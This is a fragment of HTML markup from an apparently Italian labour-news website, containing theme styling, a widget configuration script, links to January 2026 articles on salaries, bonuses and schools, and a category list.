                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" class="td-image-wrap " title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_143 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro">5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T07:26:00+01:00" >4 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_146" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_146 .td-subcat-item a:hover,.td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_146 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_146 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_146 .td_quote_on_blocks,.td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_146 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_146 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_146 .td-read-more a,.td-theme-wrap .tdi_146 .td-weather-information:before,.td-theme-wrap .tdi_146 .td-weather-week:before,.td-theme-wrap .tdi_146 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,.td-theme-wrap .tdi_146 .td-post-category:hover{background-color:#0d0b52}.tdi_146{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_146{margin-bottom:-10px!important}}</style>
<style>body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_146 .td-block-title{text-align:left}body .tdi_146.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_146.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_146.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_146.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_146.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_146.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_146.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Ultime Notizie</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}@media (max-width:767px){.tdi_147{margin-bottom:30px!important}}</style>
<style>.tdi_147 .td-image-wrap{padding-bottom:80%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_147 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_147 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_147 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_147 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category:not(.td-post-extra-category){display:none}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td-post-category{background-color:#0d0b52}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-container{display:none}.tdi_147 .td-module-meta-info{padding:0px}.tdi_147 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_147 .td-module-container:before{bottom:-5px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-113364","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "3";
block_tdi_147.found_posts = "30847";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "10282";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/26/stipendi-di-febbraio-2026-conguagli-noipa-arretrati/"  rel="bookmark" class="td-image-wrap " title="Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/01/IMG_0736-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/01/IMG_0736-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/stipendi-di-febbraio-2026-conguagli-noipa-arretrati/"  rel="bookmark" title="Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA">Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T03:00:00+01:00" >26 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/26/bonus-badante-fino-a-3-600-euro-lanno-chi-ne-ha-diritto-e-come-funziona/"  rel="bookmark" class="td-image-wrap " title="Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_149{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2023/05/B39929D8-EE66-4C29-8F36-5C4A22BFE7F3-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_149 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2023/05/B39929D8-EE66-4C29-8F36-5C4A22BFE7F3-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/bonus-badante-fino-a-3-600-euro-lanno-chi-ne-ha-diritto-e-come-funziona/"  rel="bookmark" title="Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona">Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T00:10:00+01:00" >26 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/25/scuole-e-lezioni-interrotte-il-26-e-27-gennaio-non-chiusure-ma-stop-temporanei/"  rel="bookmark" class="td-image-wrap " title="Scuole e Lezioni Interrotte il 26 e 27 Gennaio: Non Chiusure, ma Stop Temporanei" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/08/scuola-2-436x300.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/08/scuola-2-218x150.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/25/scuole-e-lezioni-interrotte-il-26-e-27-gennaio-non-chiusure-ma-stop-temporanei/"  rel="bookmark" title="Scuole e Lezioni Interrotte il 26 e 27 Gennaio: Non Chiusure, ma Stop Temporanei">Scuole e Lezioni Interrotte il 26 e 27 Gennaio: Non Chiusure, ma Stop Temporanei</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T20:32:20+01:00" >25 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_153" >
<style>.td-theme-wrap .tdi_153 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_153 .td-subcat-item a:hover,.td-theme-wrap .tdi_153 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_153 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_153 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_153 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_153 .td_quote_on_blocks,.td-theme-wrap .tdi_153 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_153 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_153 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_153 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_153 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_153 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_153 .td-read-more a,.td-theme-wrap .tdi_153 .td-weather-information:before,.td-theme-wrap .tdi_153 .td-weather-week:before,.td-theme-wrap .tdi_153 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_153 .td-post-category,.td-theme-wrap .tdi_153 .td-post-category:hover{background-color:#0d0b52}.tdi_153{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_153{margin-bottom:-10px!important}}</style>
<style>body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_153 .td-block-title{text-align:left}body .tdi_153.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_153.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_153.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_153.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_153.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_153.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_153.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Categorie</span></h3></div></div><div class="td_block_wrap td_block_popular_categories tdi_154 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_154" >
<style>.tdi_154{margin-top:-18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-top:-23px!important;margin-left:-10px!important}}@media (max-width:767px){.tdi_154{margin-bottom:0px!important;margin-left:-10px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_154 li:hover .td-cat-name{color:#162eb7}.tdi_154 li{font-family:Oxygen!important;font-size:13px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_154 li{font-size:11px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://tuttolavoro24.it/category/evidenza/"><span class="td-cat-name">Evidenza</span><span class="td-cat-no">18677</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><span class="td-cat-name">Lavoro &amp; Diritti</span><span class="td-cat-no">13523</span></a></li><li><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><span class="td-cat-name">Cronaca sindacale</span><span class="td-cat-no">7929</span></a></li><li><a href="https://tuttolavoro24.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">5069</span></a></li><li><a href="https://tuttolavoro24.it/category/formazione/"><span class="td-cat-name">Scuola &amp; Formazione</span><span class="td-cat-no">2619</span></a></li><li><a href="https://tuttolavoro24.it/category/economia-lavoro/"><span class="td-cat-name">Economia &amp; Lavoro</span><span class="td-cat-no">1100</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/fisco-tasse-lavoro-e-diritti/"><span class="td-cat-name">Fisco &amp; Tasse</span><span class="td-cat-no">526</span></a></li><li><a href="https://tuttolavoro24.it/category/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">359</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_156,.tdi_156 .tdc-columns{min-height:0}.tdi_156,.tdi_156 .tdc-columns{display:block}.tdi_156 .tdc-columns{width:100%}.tdi_156:before,.tdi_156:after{display:table}.tdi_156{padding-top:10px!important;padding-bottom:6px!important;position:relative}.tdi_156 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_156{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{padding-bottom:2px!important;position:relative}}</style>
<div class="tdi_155_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_155_rand_style{background-color:#1e73be!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span9">
